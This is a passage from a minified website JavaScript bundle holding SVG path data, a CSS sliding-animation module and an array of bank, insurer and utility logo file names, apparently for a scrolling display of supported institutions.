47.8894 102.404 47.8374 102.622 47.7671C102.84 47.6969 103.13 47.6238 103.265 47.6046C103.4 47.5856 103.58 47.506 103.665 47.4279C103.762 47.3382 103.819 47.3234 103.819 47.3879C103.819 47.4628 103.863 47.4661 103.984 47.4001C104.075 47.3506 104.179 47.3151 104.216 47.3214C104.391 47.3513 104.493 47.3007 104.493 47.1835C104.493 47.1127 104.533 47.0547 104.582 47.0547C104.631 47.0547 104.643 47.0084 104.609 46.9519C104.575 46.8954 104.669 46.9376 104.818 47.0458C105.032 47.201 105.114 47.2211 105.208 47.1412C105.274 47.0854 105.367 47.0643 105.414 47.0942C105.462 47.1241 105.586 47.0999 105.692 47.0404C105.797 46.981 105.912 46.9406 105.947 46.9509C105.982 46.961 106.172 46.9294 106.368 46.8805C106.565 46.8317 106.82 46.7724 106.936 46.7489C107.052 46.7254 107.203 46.6826 107.273 46.6538C107.342 46.625 107.456 46.5942 107.525 46.5853C107.774 46.5536 108.284 46.353 108.284 46.287C108.284 46.2499 108.378 46.238 108.493 46.2604C108.608 46.2828 108.769 46.2713 108.851 46.2349C108.933 46.1984 109.034 46.1768 109.076 46.1867C109.118 46.1967 109.177 46.165 109.206 46.1162C109.236 46.0674 109.407 46.0083 109.587 45.9848C109.767 45.9614 109.953 45.9026 110 45.8543C110.047 45.8059 110.192 45.7664 110.322 45.7664C110.452 45.7664 110.558 45.7252 110.558 45.6748C110.558 45.62 110.631 45.6067 110.739 45.6417C110.879 45.6871 110.909 45.671 110.871 45.57C110.844 45.4983 110.879 45.3681 110.949 45.2809C111.069 45.1304 111.074 45.1326 111.033 45.324C111.01 45.435 111.013 45.5029 111.04 45.4751C111.067 45.4472 111.138 45.4649 111.197 45.5147C111.273 45.5794 111.418 45.5551 111.71 45.4289C111.933 45.332 112.192 45.237 112.285 45.2178C112.672 45.1373 112.828 45.0556 112.773 44.9622C112.741 44.9085 112.78 44.9177 112.858 44.9824C112.951 45.0593 113.001 45.0668 113.001 45.0039C113.001 44.9509 113.076 44.9075 113.169 44.9075C113.262 44.9075 113.338 44.8725 113.338 44.8297C113.338 44.7869 113.413 44.7721 113.506 44.7967C113.62 44.8271 113.674 44.7994 113.674 44.7109C113.674 44.625 113.729 44.5947 113.833 44.6225C113.921 44.6458 114.017 44.6245 114.047 44.5752C114.077 44.5259 114.157 44.5074 114.225 44.534C114.309 44.5671 114.348 44.5253 114.348 44.4014C114.348 44.3019 114.388 44.2204 114.438 44.2204C114.487 44.2204 114.503 44.2591 114.475 44.3063C114.409 44.415 114.649 44.4182 114.845 44.3112C114.971 44.2423 115.284 44.168 115.559 44.1416C115.599 44.1377 115.589 44.0811 115.536 44.0158C115.461 43.9238 115.47 43.885 115.574 43.844C115.766 43.7689 115.781 43.7756 115.728 43.9151C115.665 44.0824 116.537 43.7647 116.68 43.5686C116.742 43.4825 116.841 43.4519 116.946 43.4861C117.038 43.5159 117.138 43.5001 117.168 43.451C117.198 43.4018 117.316 43.3616 117.43 43.3616C117.545 43.3616 117.661 43.3014 117.689 43.2278C117.717 43.1542 117.792 43.1147 117.856 43.1398C117.921 43.1649 118.093 43.1112 118.24 43.0203C118.386 42.9295 118.543 42.8785 118.588 42.9069C118.634 42.9356 118.643 42.9145 118.61 42.8596C118.571 42.7947 118.623 42.7604 118.76 42.7604C118.875 42.7604 119.02 42.7089 119.081 42.6461C119.143 42.5833 119.236 42.5463 119.288 42.564C119.34 42.5818 119.44 42.5384 119.509 42.4677C119.578 42.397 119.658 42.3631 119.687 42.3923C119.716 42.4215 119.739 42.4003 119.739 42.3453C119.739 42.2901 119.809 42.245 119.895 42.245C120.089 42.245 120.531 42.0245 120.663 41.8619C120.718 41.7948 120.816 41.7611 120.883 41.7869C120.949 41.8129 121.003 41.7871 121.003 41.7297C121.003 41.6724 121.059 41.6477 121.129 41.6749C121.208 41.7059 121.255 41.674 121.255 41.5891C121.255 41.5071 121.303 41.4722 121.376 41.5008C121.497 41.5484 121.927 41.3861 121.929 41.292C121.929 41.2638 122.011 41.1479 122.111 41.0343C122.237 40.8914 122.276 40.8741 122.24 40.9782C122.179 41.1522 122.254 41.1678 122.435 41.0184C122.594 40.8862 122.605 40.3841 122.448 40.3841C122.385 40.3841 122.284 40.4357 122.222 40.4987ZM111.316 45.337C111.316 45.3842 111.276 45.4229 111.227 45.4229C111.178 45.4229 111.161 45.3842 111.19 45.337C111.218 45.2897 111.258 45.2511 111.279 45.2511C111.299 45.2511 111.316 45.2897 111.316 45.337ZM104.614 47.15C104.538 47.2741 104.593 47.3004 104.782 47.2307C104.924 47.1779 104.927 47.164 104.805 47.1165C104.729 47.0866 104.643 47.1018 104.614 47.15ZM102.422 47.4533C102.467 47.5712 102.454 47.5765 102.347 47.4858C102.201 47.3621 102.186 47.3124 102.294 47.3124C102.335 47.3124 102.393 47.3758 102.422 47.4533ZM98.6439 48.0453C98.5539 48.1145 98.4212 48.1706 98.3491 48.1699C98.2334 48.1687 98.2328 48.1583 98.3441 48.082C98.5024 47.9736 97.6157 48.0706 97.3965 48.1857C97.3153 48.2283 97.2491 48.2377 97.2491 48.2067C97.2491 48.1756 97.1926 48.1979 97.1236 48.2563C97.0464 48.3217 96.8905 48.3419 96.7175 48.3088C96.5631 48.2793 96.4079 48.2845 96.3727 48.3205C96.3374 48.3565 96.2264 48.392 96.126 48.3993C95.9402 48.4128 95.6067 48.4754 95.2275 48.5679C94.9872 48.6265 94.434 48.6887 94.1535 48.6885C94.0493 48.6885 93.964 48.729 93.964 48.7784C93.964 48.828 93.9254 48.8441 93.8783 48.8144C93.8311 48.7847 93.5825 48.7872 93.3257 48.8199C92.9815 48.8638 92.8705 48.9101 92.9029 48.9964C92.9386 49.0912 92.9163 49.0939 92.7854 49.0106C92.5951 48.8894 92.4372 48.999 92.6187 49.1263C92.7103 49.1904 92.6876 49.1977 92.532 49.1542C92.4162 49.1217 92.2678 49.0657 92.2022 49.0297C92.1365 48.9938 91.9747 48.996 91.8427 49.0346C91.5514 49.1198 91.5783 49.116 91.2711 49.116C91.0788 49.116 91.0328 49.147 91.0718 49.2506C91.1076 49.346 91.1486 49.3585 91.2123 49.2935C91.3443 49.1589 91.4119 49.1806 91.4614 49.3736C91.5058 49.5468 91.4345 49.6001 91.3176 49.481C91.2829 49.4456 91.2198 49.4118 91.1773 49.4058C91.1348 49.3999 91.0906 49.3874 91.079 49.378C90.9925 49.3077 90.6786 49.3036 90.7208 49.3734C90.7496 49.4208 90.7352 49.4595 90.6888 49.4595C90.6425 49.4595 90.5815 49.4215 90.5533 49.3749C90.4797 49.2535 90.0893 49.3042 90.0893 49.4353C90.0893 49.4959 90.0514 49.5454 90.005 49.5454C89.9587 49.5454 89.9208 49.4827 89.9208 49.4061C89.9208 49.3043 89.8924 49.2908 89.8155 49.3559C89.7576 49.4048 89.6723 49.4579 89.626 49.4737C89.5797 49.4895 89.5502 49.5664 89.5604 49.6445C89.5706 49.7227 89.5179 49.8105 89.4432 49.8397C89.3249 49.886 89.3225 49.8743 89.4246 49.7486C89.5317 49.6167 89.5154 49.6094 89.2325 49.6634C89.0282 49.7024 88.9022 49.6879 88.8614 49.6206C88.82 49.5524 88.8361 49.5417 88.91 49.5884C88.983 49.6343 89 49.6243 88.9601 49.5587C88.9236 49.4983 88.957 49.4595 89.0455 49.4595C89.1254 49.4595 89.1697 49.438 89.1438 49.4117C89.0505 49.3165 88.5307 49.5195 88.558 49.6404C88.5797 49.7363 88.5638 49.7388 88.478 49.6528C88.3501 49.5245 88.0677 49.5098 88.0677 49.6313C88.0677 49.8008 88.0519 49.8477 87.9552 49.9674C87.8723 50.07 87.8857 50.0733 88.0411 49.9889C88.2612 49.8693 88.3472 49.8611 88.2837 49.9658C88.258 50.0082 88.2925 50.0644 88.3603 50.091C88.4892 50.1414 88.6112 50.0214 88.544 49.9104C88.4781 49.8019 88.9354 49.8409 89.2372 49.9695C89.4941 50.0791 89.5328 50.0764 89.6292 49.9419C89.6881 49.8599 89.7561 49.8257 89.7805 49.866C89.8362 49.9578 91.0158 49.7977 91.0158 49.6983C91.0158 49.6581 91.0821 49.6595 91.1632 49.7015C91.3332 49.7896 91.8582 49.6698 91.8582 49.5429C91.8582 49.4971 91.8139 49.4595 91.7599 49.4595C91.6411 49.4595 91.7371 49.3486 91.8817 49.3189C91.9383 49.3073 92.0698 49.2784 92.174 49.2548C92.3259 49.2202 92.3636 49.2493 92.3636 49.4007C92.3636 49.5719 92.3991 49.5867 92.7426 49.5589C93.0229 49.5361 93.1234 49.4912 93.1283 49.3864C93.1325 49.2973 93.1507 49.2846 93.1774 49.3522C93.2397 49.5093 93.4443 49.4834 93.6889 49.2873C93.8528 49.1558 93.9306 49.138 94.018 49.2119C94.081 49.2652 94.133 49.275 94.1337 49.2338C94.1345 49.1927 94.1656 49.208 94.203 49.2681C94.2553 49.3521 94.3162 49.3372 94.4673 49.2037C94.702 48.9961 94.7569 48.9856 94.6908 49.1609C94.6518 49.2646 94.6734 49.2744 94.7946 49.2082C94.8787 49.1624 95.0358 49.1484 95.1438 49.1771C95.3024 49.2194 95.3298 49.202 95.2864 49.0869C95.2514 48.9938 95.2758 48.9442 95.3564 48.9442C95.4245 48.9442 95.4802 48.977 95.4802 49.0172C95.4802 49.0574 95.6224 49.0748 95.796 49.0561C95.9698 49.0374 96.1877 49.0142 96.2804 49.0046C96.373 48.995 96.4784 48.9129 96.5145 48.8222C96.5648 48.6964 96.6037 48.6812 96.6788 48.7578C96.7963 48.8776 97.1648 48.8927 97.1648 48.7777C97.1648 48.6854 97.7144 48.589 98.4131 48.5586C98.6763 48.5471 98.9224 48.5326 98.9601 48.5263C99.0568 48.51 98.9938 47.9751 98.8916 47.9446C98.8453 47.9307 98.7337 47.976 98.6439 48.0453ZM92.8268 49.3736C92.8884 49.4752 92.8059 49.4752 92.5741 49.3736C92.4117 49.3024 92.4123 49.2996 92.5902 49.2938C92.6917 49.2905 92.7982 49.3264 92.8268 49.3736ZM87.2736 49.6957C87.1877 49.7784 87.1471 49.7925 87.1833 49.7271C87.2362 49.6317 87.1927 49.6196 86.9636 49.6657C86.8064 49.6974 86.5337 49.7373 86.3575 49.7545C85.7389 49.8147 85.4845 49.8907 85.4845 50.0153C85.4845 50.0835 85.5375 50.1599 85.6022 50.1853C85.6669 50.2106 85.6989 50.2658 85.6734 50.308C85.6224 50.3921 86.0132 50.4951 86.0892 50.4175C86.1152 50.3911 86.369 50.3578 86.6532 50.3435C87.1602 50.3181 87.3707 50.2466 87.1622 50.1707C87.1043 50.1495 87.0569 50.0922 87.0569 50.043C87.0569 49.9839 87.0924 49.9823 87.1622 50.0381C87.2201 50.0845 87.3867 50.1454 87.5323 50.1735C87.7648 50.2183 87.7919 50.204 87.7542 50.0568C87.7305 49.9644 87.749 49.889 87.7953 49.889C87.8417 49.889 87.8987 49.8142 87.9221 49.7229C87.9591 49.579 87.938 49.5673 87.7635 49.6349C87.6367 49.6841 87.5623 49.682 87.5623 49.6291C87.5623 49.502 87.4475 49.5285 87.2736 49.6957ZM92.0109 49.6041C92.0716 49.6289 92.1443 49.6258 92.1723 49.5973C92.2002 49.5688 92.1505 49.5485 92.0617 49.5522C91.9636 49.5563 91.9436 49.5767 92.0109 49.6041ZM87.5623 49.8409C87.5623 49.8618 87.5244 49.9027 87.4781 49.9319C87.4317 49.9611 87.3938 49.944 87.3938 49.894C87.3938 49.844 87.4317 49.8031 87.4781 49.8031C87.5244 49.8031 87.5623 49.8201 87.5623 49.8409ZM85.097 49.9405C85.0692 49.9688 84.9039 49.992 84.7295 49.992C84.4852 49.992 84.4452 50.0107 84.5554 50.0736C84.634 50.1184 84.6958 50.2402 84.6926 50.3442L84.687 50.5331L84.5956 50.3399C84.5453 50.2336 84.4417 50.1466 84.3654 50.1466C84.2891 50.1466 84.1756 50.0983 84.1132 50.0393C84.0393 49.9693 84.019 49.9669 84.055 50.0323C84.0954 50.1056 83.9746 50.1234 83.6086 50.0983C83.2578 50.0742 83.0722 50.0993 82.9913 50.1817C82.909 50.2656 82.8328 50.2752 82.7271 50.2149C82.6454 50.1683 82.4397 50.157 82.2698 50.1899C82.0998 50.2228 81.7713 50.2626 81.5396 50.2785C80.3589 50.3594 79.8252 50.4179 79.5303 50.4987C79.3517 50.5475 79.1546 50.5675 79.0923 50.5432C79.0196 50.5147 78.9959 50.5434 79.026 50.6234C79.0853 50.7812 78.9111 50.7854 78.7584 50.6297C78.672 50.5415 78.5505 50.5297 78.2801 50.583C78.0807 50.6223 77.7081 50.6561 77.4519 50.6582C77.0854 50.6612 76.9602 50.6985 76.8647 50.8337C76.7979 50.9282 76.7091 51.0055 76.6674 51.0055C76.6256 51.0055 76.6358 50.9509 76.69 50.8843C76.8125 50.7338 76.6791 50.6287 76.4569 50.7006C76.3725 50.7279 76.1082 50.7548 75.8698 50.7602C75.6315 50.7657 75.4509 50.7941 75.4686 50.8234C75.4863 50.8527 75.2296 50.8814 74.8981 50.887C73.9694 50.9032 73.2991 51.0127 73.18 51.1679C73.0859 51.2903 73.0803 51.2873 73.1304 51.1417C73.1696 51.0281 73.1567 50.9965 73.0886 51.0394C73.0343 51.0736 72.99 51.0605 72.99 51.0105C72.99 50.8693 72.8111 50.9033 72.6772 51.0699C72.6107 51.1526 72.5804 51.1719 72.6097 51.1128C72.6458 51.0401 72.5902 51.0055 72.4372 51.0055C72.2347 51.0055 72.2232 51.021 72.3254 51.1558C72.4341 51.2989 72.4313 51.2989 72.2663 51.156C72.1709 51.0736 72.001 51.0049 71.8887 51.0035C71.3927 50.9972 70.5026 51.1107 70.4771 51.1834C70.4332 51.3081 70.2946 51.2769 70.2946 51.1424C70.2946 51.0725 70.2324 51.0349 70.1471 51.0532C70.066 51.0707 69.7632 51.101 69.474 51.1206C69.0489 51.1494 68.9165 51.1953 68.7819 51.36C68.6904 51.4721 68.6143 51.5886 68.6127 51.619C68.6058 51.7556 68.9061 51.7692 69.0981 51.6409C69.291 51.512 69.3052 51.5118 69.2576 51.6382C69.2125 51.758 69.2769 51.7741 69.7289 51.7562C70.1044 51.7414 70.2461 51.7041 70.2302 51.6245C70.2128 51.5382 70.2469 51.5347 70.383 51.609C70.5134 51.6801 70.5889 51.6784 70.679 51.6021C70.7731 51.5225 70.7999 51.5235 70.7999 51.6067C70.7999 51.6906 70.8264 51.6912 70.9226 51.6098C70.9901 51.5527 71.0913 51.5351 71.1476 51.5705C71.2039 51.606 71.4235 51.6269 71.6356 51.6168C71.8478 51.6069 72.4193 51.5871 72.9058 51.5729C74.4784 51.5272 74.5179 51.5237 74.4641 51.4349C74.4354 51.3877 74.4522 51.349 74.5012 51.349C74.5503 51.349 74.5904 51.3879 74.5904 51.4354C74.5904 51.5783 75.4514 51.4305 75.7114 51.2431C75.8415 51.1493 75.9709 51.0962 75.9991 51.1249C76.0274 51.1537 76.0062 51.1773 75.9522 51.1773C75.8981 51.1773 75.8539 51.233 75.8539 51.3012C75.8539 51.3726 75.9164 51.4132 76.0013 51.3971C76.0824 51.3818 76.3572 51.3406 76.612 51.3057C76.8668 51.2709 77.1032 51.1987 77.1372 51.1454C77.1805 51.0775 77.1995 51.0822 77.2004 51.1608C77.2011 51.2227 77.2401 51.249 77.2872 51.2193C77.3343 51.1896 77.3475 51.1234 77.3164 51.0721C77.2823 51.016 77.2991 51.0037 77.3585 51.0411C77.4127 51.0753 77.4333 51.1425 77.4042 51.1904C77.3097 51.3464 78.3267 51.1894 78.4441 51.0299C78.5421 50.8966 78.5494 50.8967 78.5494 51.032C78.5494 51.2338 78.6887 51.2144 78.7423 51.0051C78.7728 50.8862 78.8301 50.85 78.9277 50.8882C79.0405 50.9324 79.0463 50.9585 78.9566 51.0182C78.8467 51.0912 80.0359 51.0546 80.8237 50.9607C81.8086 50.8434 82.9302 50.7337 83.123 50.736C83.2064 50.737 83.3167 50.6434 83.3682 50.528C83.4806 50.2766 83.574 50.2606 83.6427 50.4811C83.6852 50.6178 83.7637 50.6402 84.1327 50.6205C84.8182 50.584 85.3751 50.4785 85.3243 50.3946C85.2989 50.3527 85.3466 50.3172 85.4304 50.3158C85.5719 50.3133 85.5724 50.307 85.4389 50.2276C85.3595 50.1805 85.3164 50.0853 85.3427 50.0156C85.3894 49.8912 85.2017 49.8338 85.097 49.9405ZM36.6014 50.2663C36.6014 50.2848 36.5446 50.3223 36.4751 50.3495C36.4056 50.3766 36.3487 50.3614 36.3487 50.3157C36.3487 50.2699 36.4056 50.2325 36.4751 50.2325C36.5446 50.2325 36.6014 50.2477 36.6014 50.2663ZM84.4457 50.3092C84.4457 50.3514 84.3857 50.4093 84.3124 50.438C84.1064 50.5187 84.0792 50.5012 84.193 50.3613C84.3092 50.2186 84.4457 50.1904 84.4457 50.3092ZM81.7222 50.5331C81.7222 50.604 81.6906 50.6619 81.6519 50.6619C81.5679 50.6619 81.5594 50.5416 81.6379 50.4616C81.716 50.3819 81.7222 50.3872 81.7222 50.5331ZM77.5829 50.9889C77.557 51.0154 77.4891 50.989 77.4319 50.9302C77.3493 50.8454 77.359 50.8356 77.479 50.8821C77.5621 50.9144 77.6088 50.9625 77.5829 50.9889ZM45.5545 51.349C45.5303 51.4435 45.4756 51.5208 45.4331 51.5208C45.3904 51.5208 45.3961 51.4439 45.4459 51.349C45.4955 51.2546 45.5501 51.1773 45.5673 51.1773C45.5845 51.1773 45.5787 51.2546 45.5545 51.349ZM49.1814 51.2843C49.0927 51.4307 49.067 51.7892 49.1489 51.7376C49.1872 51.7134 49.2399 51.7499 49.2658 51.8188C49.3037 51.9197 49.3633 51.9261 49.5713 51.8522C49.7599 51.7852 49.861 51.7871 49.9466 51.8594C50.0269 51.9274 50.0809 51.9302 50.1183 51.8685C50.1483 51.819 50.2108 51.7785 50.2571 51.7785C50.3034 51.7785 50.3179 51.8171 50.2893 51.8643C50.2606 51.9116 50.3125 51.9502 50.4047 51.9502C50.5866 51.9502 50.8368 51.7384 50.8368 51.5841C50.8368 51.5313 50.783 51.563 50.7173 51.6545C50.6516 51.7462 50.5695 51.7922 50.5348 51.7568C50.5001 51.7215 50.516 51.6926 50.57 51.6926C50.7357 51.6926 50.6791 51.4469 50.4897 51.3434C50.3525 51.2686 50.3256 51.2699 50.3735 51.349C50.4194 51.4248 50.3942 51.4306 50.2784 51.3709C50.1917 51.3264 50.0071 51.2957 49.8681 51.3028C49.7291 51.31 49.5314 51.2861 49.4288 51.2498C49.3122 51.2085 49.2195 51.2214 49.1814 51.2843ZM66.1409 51.2327C66.1117 51.2624 65.7977 51.2798 65.443 51.2714C64.8094 51.2564 64.7989 51.2596 64.8475 51.4529L64.8969 51.6496L64.7492 51.4518C64.6188 51.2773 64.5724 51.2652 64.3556 51.3492C64.2205 51.4016 64.0196 51.4213 63.9091 51.393C63.7987 51.3647 63.6551 51.3866 63.59 51.4417C63.4964 51.521 63.4717 51.5117 63.4717 51.3974C63.4717 51.3069 63.434 51.2768 63.3704 51.3168C63.3149 51.3519 63.1253 51.3719 62.9493 51.3613C62.6502 51.3434 62.5836 51.3971 62.6194 51.6282C62.6249 51.6635 62.5915 51.6926 62.5451 51.6926C62.4988 51.6926 62.4609 51.6194 62.4609 51.53C62.4609 51.3656 62.2458 51.2175 62.1755 51.3335C62.1545 51.3681 61.9164 51.3925 61.6464 51.3878C61.3762 51.383 61.1316 51.4151 61.1027 51.459C61.0728 51.5045 60.9565 51.4764 60.8331 51.3939C60.6901 51.2983 60.55 51.2703 60.4224 51.3117C60.3159 51.3462 59.9854 51.3665 59.6879 51.3568C59.1776 51.34 59.1537 51.3477 59.2653 51.4943C59.3685 51.6299 59.3595 51.6288 59.1945 51.4852C59.0361 51.3473 58.9599 51.335 58.723 51.4092C58.5485 51.4638 58.3877 51.4675 58.3028 51.419C58.2138 51.3683 58.165 51.3724 58.165 51.4306C58.165 51.548 57.6862 51.5481 57.615 51.4307C57.5773 51.3684 57.526 51.3697 57.4491 51.4349C57.3679 51.5036 57.3214 51.5023 57.2776 51.4299C57.2336 51.3574 57.1959 51.362 57.1373 51.4472C57.0754 51.5372 57.0475 51.5394 57.0147 51.4571C56.9869 51.3872 56.9236 51.376 56.8315 51.4244C56.7542 51.4651 56.6151 51.4789 56.5225 51.4549C56.2545 51.3857 55.6039 51.3636 55.5117 51.4207C55.3749 51.5054 55.1326 51.5253 55.1326 51.4518C55.1326 51.4145 54.1844 51.3773 53.0254 51.3693C50.9464 51.3549 50.9192 51.357 51.0077 51.5254C51.057 51.6193 51.0759 51.7313 51.0499 51.7743C51.0239 51.8173 51.0384 51.8751 51.0823 51.9027C51.213 51.9852 51.2727 51.7952 51.1746 51.6085C51.071 51.4111 51.1104 51.3944 51.3591 51.53C51.4977 51.6057 51.5097 51.6401 51.4174 51.6982C51.3219 51.7584 51.3209 51.7908 51.4117 51.8822C51.502 51.973 51.5421 51.9654 51.6327 51.8404C51.7257 51.712 51.751 51.7078 51.7911 51.8144C51.8479 51.9652 52.8584 51.9959 52.8584 51.8469C52.8584 51.7865 52.8941 51.7876 52.968 51.8502C53.1165 51.9759 54.9642 52.0622 54.9642 51.9434C54.9642 51.8943 54.9972 51.875 55.0375 51.9004C55.1634 51.9798 56.1434 52.0302 56.1434 51.9574C56.1434 51.9194 56.2856 51.9075 56.4593 51.9312C57.0644 52.0133 57.9437 51.983 57.9778 51.8789C57.9958 51.8236 58.0476 51.7785 58.0928 51.7785C58.138 51.7785 58.1574 51.8075 58.136 51.8429C58.1145 51.8783 58.3586 51.9104 58.6785 51.9142C58.9983 51.9179 59.2601 51.8889 59.2601 51.8497C59.2601 51.8105 59.3264 51.7791 59.4075 51.7797C59.5335 51.7809 59.5365 51.7932 59.4285 51.8643C59.2854 51.9586 59.2715 51.9556 60.0392 51.9939C60.3905 52.0116 60.6078 51.9886 60.6078 51.934C60.6078 51.8814 60.698 51.8688 60.8314 51.903C60.9733 51.9392 61.0788 51.9211 61.1198 51.8533C61.1709 51.7692 61.2108 51.7688 61.3084 51.8514C61.3765 51.909 61.6163 51.9513 61.8413 51.9454C62.0663 51.9395 62.5098 51.938 62.8269 51.9422C63.3356 51.9488 63.4085 51.9294 63.4474 51.7782C63.4715 51.6838 63.5406 51.6067 63.6008 51.6067C63.6611 51.6067 63.7252 51.5612 63.7434 51.5056C63.7808 51.3913 63.9771 51.4847 63.9771 51.6168C63.9771 51.6641 63.9392 51.6788 63.8929 51.6496C63.8465 51.6204 63.8086 51.6398 63.8086 51.6926C63.8086 51.7454 63.7733 51.7663 63.7302 51.7392C63.6871 51.712 63.6279 51.7293 63.5986 51.7777C63.5692 51.826 63.6083 51.8903 63.6855 51.9204C63.7654 51.9517 63.8577 51.9238 63.9001 51.8554C63.9533 51.7697 63.9749 51.7662 63.9758 51.8429C63.9765 51.902 64.0435 51.9496 64.1245 51.9489C64.2505 51.9478 64.2535 51.9355 64.1456 51.8643C64.0697 51.8144 64.0592 51.7806 64.1195 51.7797C64.1747 51.7791 64.2373 51.8075 64.2587 51.8429C64.28 51.8783 64.5642 51.8946 64.8902 51.8789C65.3899 51.8551 65.4748 51.8293 65.4316 51.7146C65.3937 51.614 65.4116 51.5977 65.5 51.652C65.6021 51.7148 65.6027 51.7043 65.5041 51.5802C65.4051 51.4558 65.4068 51.4349 65.5159 51.4349C65.5861 51.4349 65.6673 51.5315 65.6964 51.6496C65.7499 51.8669 65.9145 51.9512 65.9145 51.7613C65.9145 51.6812 65.9369 51.6812 66.0155 51.7613C66.0711 51.818 66.3175 51.8643 66.563 51.8643C66.9113 51.8643 67.0095 51.8349 67.0095 51.7304C67.0095 51.6448 67.0475 51.6207 67.1148 51.6636C67.2411 51.7441 67.3047 51.7635 67.6681 51.8325C67.8932 51.8753 67.9721 51.8501 68.073 51.7032C68.1419 51.6029 68.2498 51.5208 68.3128 51.5208C68.3758 51.5208 68.4433 51.4918 68.4628 51.4564C68.4821 51.421 68.4837 51.4478 68.4661 51.516C68.4431 51.6053 68.4824 51.5955 68.6063 51.4812C68.701 51.3939 68.7784 51.2982 68.7784 51.2685C68.7784 51.1762 67.9488 51.1727 67.8929 51.2648C67.8639 51.3126 67.8049 51.3296 67.7618 51.3024C67.7186 51.2753 67.6833 51.2967 67.6833 51.3501C67.6833 51.4062 67.6275 51.3903 67.551 51.3122C67.3606 51.1181 67.2782 51.1448 67.2383 51.4134L67.2032 51.6496L67.1906 51.4224C67.179 51.2138 67.1506 51.1966 66.8432 51.2126C66.6591 51.2222 66.4826 51.2564 66.4508 51.2887C66.4192 51.3211 66.3483 51.3095 66.2935 51.2631C66.2387 51.2168 66.1699 51.203 66.1409 51.2327ZM47.5621 51.6296C47.4789 51.7138 47.4693 51.7039 47.515 51.5815C47.5466 51.4968 47.5937 51.4492 47.6197 51.4756C47.6456 51.502 47.6198 51.5713 47.5621 51.6296ZM63.0505 51.474C63.0505 51.5403 62.7999 51.5935 62.7642 51.5349C62.7428 51.4995 62.7984 51.465 62.8879 51.4581C62.9773 51.4512 63.0505 51.4584 63.0505 51.474ZM65.1718 51.6253C65.1114 51.6869 65.0721 51.692 65.0721 51.6382C65.0721 51.5235 65.1718 51.4219 65.228 51.4793C65.2519 51.5037 65.2266 51.5694 65.1718 51.6253ZM57.5136 51.6688C57.5491 51.6884 57.5552 51.7423 57.5271 51.7886C57.4947 51.8421 57.4355 51.8382 57.3641 51.7779C57.2795 51.7062 57.2283 51.7209 57.1547 51.8381C57.0612 51.9871 57.0591 51.9871 57.1048 51.8384C57.1325 51.7481 57.1177 51.7055 57.0691 51.7361C57.0233 51.765 56.9858 51.7509 56.9858 51.7048C56.9858 51.5454 57.2566 51.5269 57.5136 51.6688ZM66.2514 51.6067C66.2514 51.6539 66.2112 51.6926 66.1622 51.6926C66.1132 51.6926 66.0964 51.6539 66.125 51.6067C66.1537 51.5594 66.1938 51.5208 66.2142 51.5208C66.2347 51.5208 66.2514 51.5594 66.2514 51.6067ZM48.2256 51.6926C48.2256 51.7398 48.2089 51.7785 48.1884 51.7785C48.1679 51.7785 48.1278 51.7398 48.0992 51.6926C48.0706 51.6453 48.0873 51.6067 48.1364 51.6067C48.1854 51.6067 48.2256 51.6453 48.2256 51.6926ZM52.6057 51.6926C52.6752 51.7383 52.6941 51.7758 52.6478 51.7758C52.6015 51.7758 52.5067 51.7383 52.4372 51.6926C52.3677 51.6468 52.3488 51.6093 52.3951 51.6093C52.4414 51.6093 52.5362 51.6468 52.6057 51.6926ZM66.5462 51.6926C66.5748 51.7398 66.5603 51.7785 66.514 51.7785C66.4677 51.7785 66.4064 51.7398 66.3777 51.6926C66.3491 51.6453 66.3636 51.6067 66.4099 51.6067C66.4562 51.6067 66.5176 51.6453 66.5462 51.6926ZM68.2309 51.6926C68.2595 51.7398 68.2996 51.7785 68.3201 51.7785C68.3405 51.7785 68.3572 51.7398 68.3572 51.6926C68.3572 51.6453 68.317 51.6067 68.268 51.6067C68.219 51.6067 68.2022 51.6453 68.2309 51.6926ZM56.9858 51.8694C56.9858 51.9139 56.9542 51.9502 56.9156 51.9502C56.8769 51.9502 56.8454 51.894 56.8454 51.8252C56.8454 51.7564 56.8769 51.7201 56.9156 51.7444C56.9542 51.7687 56.9858 51.8249 56.9858 51.8694Z",fill:"#767A75"}})]))}}},816:function(C,t,n){"use strict";n(760)},817:function(C,t,n){var e=n(38)((function(i){return i[1]}));e.push([C.i,".bg-grad[data-v-524bc4d6]{background:linear-gradient(168.9deg,#0374b0 -.83%,#071625 76.18%)}.test[data-v-524bc4d6]{animation:slide-mobile-524bc4d6 20s linear infinite;height:1800px}@media (min-width:1024px){.test[data-v-524bc4d6]{animation:slide-524bc4d6 20s linear infinite;height:2880px}}@keyframes slide-524bc4d6{0%{transform:translateY(0)}to{transform:translateY(-1440px)}}@keyframes slide-mobile-524bc4d6{0%{transform:translateY(0)}to{transform:translateY(-900px)}}",""]),e.locals={},C.exports=e},829:function(C,t,n){"use strict";n.r(t);var e=n(815),r=[["1stsourcebank.png","aaa.png","adt.png","aepohio.png","aetna.png","alabamapower.png","allstate.png","Ally Bank.png","ameren.png","americanwater.png"],["anthem.png","at&t.png","bancCali.png","bancfirst.png","bancorp.png","BancorpSouth.png","Bank of America.png","bankofchina.png","bankofhope.png","bankofindia.png"],["banner.png","Barclays.png","BBT Corp.png","bbvacompass.png","beneficial.png","berkshire.png","bluecrossblueshield.png","blueshieldca.png","boostmobile.png","bremer.png"],["brighthouse.png","busey.png","Capital One.png","capitalbank.png","capitolsavingsbank.png","carterb&t.png","centuryb&t.png","centurylink.png","Charles Schwab.png","charter.png"],["Chase.png","chemical.png","cigna.png","citbank.png","Citibank.png","citizensbank.png","citizensbusinessbank.png","columbiastatebank.png","comcast.png","comed.png"],["comenity.png","commercebank.png","communitybankna.png","conedison.png","cox.png","cricket.png","cuonthegrid.png","deutsche.png","dime.png","directv.png"],["dishnetwork.png","dollar.png","dukeenergy.png","eagle.png","eaglefinance.png","eaglerivercu.png","easternbank.png","eastwest.png","enterpriseb&t.png","f&mstatebank.png"],["f&munionbank.png","Fifth Third Bank.png","firstbank.png","firsteaglefcu.png","firstenergy.png","firsthawaiian.png","firstinterstate.png","firstnational.png","firstnbc.png","firsttenn.png"],["firstunitedbankandtrustcompany.png","flagstar.png","fmb.png","fpl.png","frontier.png","frostbank.png","gassouth.png","geico.png","georgianaturalgas.png","georgiapower.png"],["glacier.png","Goldman Sachs.png","greatsouthern.png","greendot.png","HSBC Bank.png","humana.png","ibc.png","Iberiabank.png","idahoindependent.png","ilamericanwater.png"],["independent.png","intrust.png","investorsbank.png","JPMorgan Chase  